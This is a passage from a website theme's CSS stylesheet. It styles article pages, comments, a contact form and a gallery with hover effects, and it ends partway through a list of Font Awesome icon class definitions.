	color: #a6a6a6;
}

.hsh{
	color: #4fae10;
}

.all-twts{
font-size: 12px;
text-transform: uppercase;
color: #a4a4a4;
font-weight: 700;
}

.all-twts:hover{
	color: #ffffff;
}

.all-twts i{
font-size: 23px;
}

/* 6.3 - Copyright footer */

.copy-rt-ftr{
	background: #000000;
	padding: 22px 0;
}

.copy-rt-ftr a{
	font-size: 14px;
	color: #ffffff;
}

/* 7- Single Category Main starts */
	/* 7.1 - Pagination */
	.cat-pagintn {
	margin-top: 13px;
	text-align: center;
	}
	.cat-pagintn ul{
		margin: 0;
		padding: 0;
		list-style: none;
	}

	.cat-pagintn ul li{
		display: inline;
		margin-right: 10px;
	}


	.cat-pagintn ul li a{
		color: #b6b5b5;
		font-size: 18px;
		padding: 3px 9px;
		background: #ffffff;
	}

	.cat-pagintn ul li a:hover{
		color: #000000;
	}

	a.crnt-pg{
		color: #191919 !important;
	}






/* 7- Single Category Main ends */
     



/*  8- Single Article starts */
.artcl-main{
background: #ffffff;
margin: 0 0 20px 0;
padding: 0 0 20px 0;
border-top: 2px solid #f04a3c;
}

.artcl-prev-nxt{
	border-bottom: 1px solid #e8e8e8;
	margin-bottom: 25px;
}

.artcl-prev, .artcl-nxt{
	padding: 26px 20px;
}
.artcl-share{
	padding: 10px;
}

.artcl-prev i{
	font-size: 16px;
	margin-left: 2px;
}

.artcl-nxt i{
	font-size: 16px;
	margin-right: 2px;
	}


.artcl-prev{
border-right: 1px solid #e8e8e8;
}

.artcl-prev a, .artcl-nxt a{
font-size: 14px;
text-transform: uppercase;
color: #7e7e7e;
margin: 0 0;
}
.artcl-prev p, .artcl-nxt p{
font-size: 14px;
font-weight: 700;
color: #191919;
margin: 0 0;
}

.artcl-body{
padding: 0 19px;
}

.artcl-body h2{
margin: 0 0 8px 0;
font-size: 30px;
font-weight: 700;
}
.artcl-body h1{
margin: 0 0 8px 0;
font-size: 30px;
font-weight: 700;
}
.artcl-body h5{
font-family: 'Lato', sans-serif;
font-size: 14px;
color: #9c9c9c;
margin: 0;
}
.artcl-body h5 span{
margin-right: 19px;
}
.artcl-body h5 span i{
margin-right: 5px;
}

.articl-data{
	margin: 20px 0 0 0;
}

.articl-data img{
	display: block;
	max-width: 100%;
	margin: 0 auto;
}

.articl-data p{
float: left;
font-size: 15px;
color: #747474;
line-height: 23px;
margin: 6px;
}
.articl-data-padding{
	padding: 10px 0 10px 0;
}

.articl-data twitterwidget{
float: left;
font-size: 15px;
color: #747474;
line-height: 23px;
margin: 6px;
}

.articl-data p span{
font-size: 17px;
font-weight: bold;
color: #2f2f2f;
float: left;
margin: 25px 0;
}

p.artcl-qt{
padding: 40px 0;
}

p.artcl-qt i{
width: 15.76819407008086%;
float: left;
font-size: 8.4em;
color: #f2f2f2;
}

p.artcl-qt span{
font-size: 17px;
font-style: italic;
color: #747474;
font-weight: 400;
width: 80.231806%;
float: left;
border-left: 2px solid #f2f2f2;
padding: 0 25px;
margin-left: 25px;
}

.artcl-scl{
margin: 7px 0 25px 10px;
}


.artcl-tags h3{
float: left;
margin: 0 8px 0 0;
font-size: 15px;
font-weight: 700;
line-height: 20px;
}

.artcl-tags ul{
float: left;
list-style: none;
padding: 0;
margin: 0;
}

.artcl-tags ul li{
display: inline;
float: left;
margin-right: 5px;
}

.artcl-tags ul li a{
	font-size: 14px;
	color: #7e7e7e;
}

.artcl-tags ul li a:hover{
	color: #2f2f2f;
	text-decoration: none;
}

.artcl-shr{}


.artcl-shr ul{
float: left;
list-style: none;
padding: 0;
margin: 0;
}

.artcl-shr ul li{
display: inline;
float: left;
margin-right: 10px;
}

.artcl-shr ul li iframe{
max-width: 80px;
height: 20px;
}

.author-bio{
	position: relative;
}

.author-bio h3{
	font-size: 19px;
	font-weight: 700;
	text-transform: uppercase;
	margin: 25px 0;
}

.author-info img{
width: 15.38461538461538%;
float: left;
margin-right: 25px;
}

.author-info p{
	width: 80.45822102425876%;
	float: left;
	font-size: 15px;
	color: #8c8c8c;
	line-height: 23px;
	margin: 0;
}

.author-info ul{
list-style: none;
float: left;
margin: 11px 0 0 0;
padding: 0;
}

.author-info ul li{
	float: left;

	display: inline-block;
	margin-right: 10px;
}

.author-info ul li a{
float: left;	
background: #5a5a5a;
color: #ffffff;
padding: 3px 7px;
text-align: center;
min-width: 25px;
opacity: 0.3;
border-radius: 2px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}

.author-info ul li a:hover{
	opacity: 1;
}

.comments-section{
margin-top: 15px;
}

.artcl-comments{
	background: #ffffff;
	margin: 0 0 40px 0;
	padding: 18px 15px 20px 15px;
}

.single-comment{
float: left;
width: 100%;
}

.cmnt-dvdr{
float: left;
width: 100%;
margin: 23px 0;
border-top: 1px solid #eeeeee;
}

.single-comment:last-child {
border: none !important;
}

.single-comment img{
	width: 8.666666666666667%;
	margin-right: 2.666666666666667%;
}

.the-comment {
width: 88.66666666666667%;
}

.single-comment h4{
	width: 100%;
	float: left;
	margin: 0 0 15px 0;
	line-height: 14px;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
}

.comntr-nm{
	font-weight: 700;
	font-size: 16px;
	color: #111111;
	margin-right: 5px;
}

.cmnt-dt{
	color: #919191;
}

.cmnt-reply{
	color: #191919;
}

.single-comment p{
	float: left;
	width: 100%;
	margin: 0 0 3px 0;
	font-size: 14px;
	color: #949494;
}

.reply-1{
float: right;
max-width: 92.83333333333333%;
}

.reply-1 img{
	width: 9.339080459770115% !important;
	margin-right: 2.155172413793103% !important;
}

.reply-1 .the-comment {
width: 88.50574712643678% !important;
}


.reply-2{
	width: 88.53333333333333%;
	float: right;
}

.reply-2 img{
	width: 9.789156626506024% !important;
	margin-right: 2.259036144578313% !important;
}

.reply-2 .the-comment {
width: 87.95180722891566% !important;
}


.cmnt-reply-form{
margin-top: 60px;
}

.cmnt-reply-form input, .cmnt-reply-form textarea{
border: 1px solid #dfdfdf;
border-radius: 0;
box-shadow: none;
padding: 25px 20px;
font-size: 15px;
color: #878686;
}

a.cmnt-btn{
float: left;
margin-top: 15px;
padding: 0px 29.5px;
background: transparent;
border: 1px solid #191919;
line-height: 29px;
font-family: 'Raleway', sans-serif;
font-size: 12px;
font-weight: 600;
text-transform: uppercase;
text-align: center;
cursor: pointer;
}

a.cmnt-btn:hover{
background: #191919;
color: #ffffff;
text-decoration: none;
}

.artcl-reltd{
margin-bottom: 20px;
}

.reltd-sngl{
float: left;
width: 50%;
margin: 9px 0 19px 0;
}

.reltd-sngl img{
	float: left;
	width: 27.43589743589744%;
	margin-right: 3.846153846153846%;
}

.reltd-sngl-txt{
	float: left;
	width: 68.71794871794871%;
}

.reltd-sngl-txt h3{
font-size: 16px;
color: #191919;
font-weight: 500;
margin: 5px 0;
max-height: 34px;
overflow: hidden;
}

.reltd-sngl-txt p{
font-size: 12px;
color: #9c9c9c;
margin: 20px 0 0 0;
}

.reltd-sngl-txt p i{
margin-right: 5px;
font-size: 13px;
}


/* 8- Single Article ends */

/* 9- Contact page starts */

.contact-maps{
	margin: 0 0 30px 0;
}

.contact-form{
margin-top: 14px;
}

.contact-form input, .contact-form textarea{
border: 1px solid #dfdfdf;
border-radius: 0;
box-shadow: none;
font-size: 15px;
color: #878686;
}

.contact-form textarea{
	padding: 25px 20px;
}

.contact-form input{
	padding: 0 20px;
	height: 52px;
}

.contact-lists{
	margin: 55px 0 90px 0;
}

.cont-lst-sngl{
float: left;
margin-right: 6%;
}

.cont-lst-sngl h4{
font-weight: 500;
font-size: 18px;
color: #191919;
margin: 0px 0 15px 0;
}

.cont-lst-sngl ul{
padding: 0;
margin: 0;
}

li.cont-phn {
margin-top: 27px;
}

.cont-lst-sngl ul li p{
	font-size: 15px;
	color: #666666;
	margin: 3px 0;
}

.cont-lst-sngl ul li p a{
	color: #5aa628;
}

.cont-lst-sngl ul li p a:hover{
	color: #191919;
	text-decoration: none;
}

/* 11 - Gallery Page */

#magalla-gl{
	position: relative;
}

.gal-item div{
	margin: 5px;
	float: left;
}

div#filters {
margin: 10px 0;
text-align: center;
}

#filters button {
font-family: Raleway, sans-serif;
background: transparent;
border: 1px solid #191919;
line-height: 29px;
padding: 0 20px;
margin: 5px;
}

#filters button:hover{
	background: #191919;
	color: #ffffff;

}

#filters button:focus {
background: #000;
color: #fff;
outline: none;
}

div#free-gal a[magalla-gal-popup^='prettyPhoto']{
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;

}

div#free-gal a[magalla-gal-popup^='prettyPhoto'] img {
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}

div#free-gal a[magalla-gal-popup^='prettyPhoto'] img:hover {
box-shadow: 0 0 3px 1px rgba(0,0,0,0.3);
position: relative;
z-index: 99;
}

/* Hover Effect */

.gal-item{
width: 280px;
height: 280px;
margin: 0 6px 10px 6px;
float: left;
overflow: hidden;
position: relative;
text-align: center;
background: #fff;
}



.gal-item .mask,.gal-item .content {
width: 280px;
height: 280px;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.gal-item img {
   display: block;
   position: relative;
}
.gal-item h2 {
   text-transform: uppercase;
   color: #fff;
   text-align: center;
   position: relative;
   font-size: 17px;
   padding: 10px;
   margin: 20px 0 0 0;
}

.gal-item h2:after {
content: "";
display: block;
height: 2px;
width: 80px;
background: #fff;
margin: 0 auto;
position: relative;
top: 10px;
}

.gal-item p{
font-size: 13px;
position: relative;
color: #fff;
padding: 10px 10px 0;
text-align: center;
}

.gal-info-lnks a {
color: #fff;
font-size: 35px;
margin: 0 14px;
display: inline-block;
width: 40px;
}

.gal-info-lnks a:hover {
color: #000000;
}

.gal-item a.info {
   display: inline-block;
   text-decoration: none;
   padding: 7px 14px;
   background: #000;
   color: #fff;
   text-transform: uppercase;
   -webkit-box-shadow: 0 0 1px #000;
   -moz-box-shadow: 0 0 1px #000;
   box-shadow: 0 0 1px #000;
}
.gal-item a.info: hover {
   -webkit-box-shadow: 0 0 5px #000;
   -moz-box-shadow: 0 0 5px #000;
   box-shadow: 0 0 5px #000;
}

.gal-item-st .mask-1, .gal-item-st .mask-2 {
    background-color: rgba(0, 0, 0, 0.5);
    height: 500px;
    width: 280px;
    background: rgba(90, 166, 40, 0.7);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transition: all 0.3s ease-in-out 0.6s;
    -moz-transition: all 0.3s ease-in-out 0.6s;
    -o-transition: all 0.3s ease-in-out 0.6s;
    transition: all 0.3s ease-in-out 0.6s;
}

.gal-item-st:hover .mask-1 {
top: 20px;
}

.gal-item-st:hover .mask-2 {
left: -50px;
}

.gal-item-st .mask-1 {
	left: 45px;
    right: 0;
    top: -50px;
    -webkit-transform: rotate(56.5deg) translateX(-180px);
    -moz-transform: rotate(56.5deg) translateX(-180px);
    -o-transform: rotate(56.5deg) translateX(-180px);
    -ms-transform: rotate(56.5deg) translateX(-180px);
    transform: rotate(56.5deg) translateX(-180px);
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -o-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
}
.gal-item-st .mask-2 {
    top: auto;
    bottom: 0;
    -webkit-transform: rotate(56.5deg) translateX(180px);
    -moz-transform: rotate(56.5deg) translateX(180px);
    -o-transform: rotate(56.5deg) translateX(180px);
    -ms-transform: rotate(56.5deg) translateX(180px);
    transform: rotate(56.5deg) translateX(180px);
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
}
.gal-item-st .content {
    height: 0;
    width: 300px;
    overflow: hidden;
    -webkit-transform: rotate(-33.5deg) translate(-112px, 166px);
    -moz-transform: rotate(-33.5deg) translate(-112px, 166px);
    -o-transform: rotate(-33.5deg) translate(-112px, 166px);
    -ms-transform: rotate(-33.5deg) translate(-112px, 166px);
    transform: rotate(-33.5deg) translate(-112px, 166px);
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transition: all 0.4s ease-in-out 0.3s;
    -moz-transition: all 0.4s ease-in-out 0.3s;
    -o-transition: all 0.4s ease-in-out 0.3s;
    transition: all 0.4s ease-in-out 0.3s;
}

.itemzz{
	float: left; 
}

* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

.gal-item-st:hover .content{
height: 250px;
width: 280px;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
filter: alpha(opacity=90);
opacity: 0.9;
top: 30px;
margin: 0;
padding: 10px;
-webkit-transform: rotate(0deg) translate(0, 0);
-moz-transform: rotate(0deg) translate(0, 0);
-o-transform: rotate(0deg) translate(0, 0);
-ms-transform: rotate(0deg) translate(0, 0);
transform: rotate(0deg) translate(0, 0);
}

.gal-item-st:hover .mask-1, .gal-item-st:hover .mask-2 {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
.gal-item-st:hover .mask-1 {
    -webkit-transform: rotate(56.5deg) translateX(1px);
    -moz-transform: rotate(56.5deg) translateX(1px);
    -o-transform: rotate(56.5deg) translateX(1px);
    -ms-transform: rotate(56.5deg) translateX(1px);
    transform: rotate(56.5deg) translateX(1px);
}
.gal-item-st:hover .mask-2 {
    -webkit-transform: rotate(56.5deg) translateX(-1px);
    -moz-transform: rotate(56.5deg) translateX(-1px);
    -o-transform: rotate(56.5deg) translateX(-1px);
    -ms-transform: rotate(56.5deg) translateX(-1px);
    transform: rotate(56.5deg) translateX(-1px);
}


  /* 10 - Retina and Hight Res Custom CSS */

@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {


		span.topic-icn{
			background: url(../images/topic-icn-1@2x.png) no-repeat;
		}

		.scl-ftr a, span.topic-icn{
			 -webkit-background-size: cover;
		  -moz-background-size: cover;
		  -o-background-size: cover;
		  background-size: cover;
		}

		.fb-ftr{
			background: url(../images/fb-ftr@2x.png);
		}
		.tw-ftr{
			background: url(../images/tw-ftr@2x.png);
		}
		.pin-ftr{
			background: url(../images/pin@2x.png);
		}
		.yt-ftr{
			background: url(../images/y-ftr@2x.png);
		}
		.ins-ftr{
			background: url(../images/ins-ftr@2x.png);
		}
		.vm-ftr{
			background: url(../images/vm@2x.png);
		}


}

/*Font awesome classes */
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right {
  margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
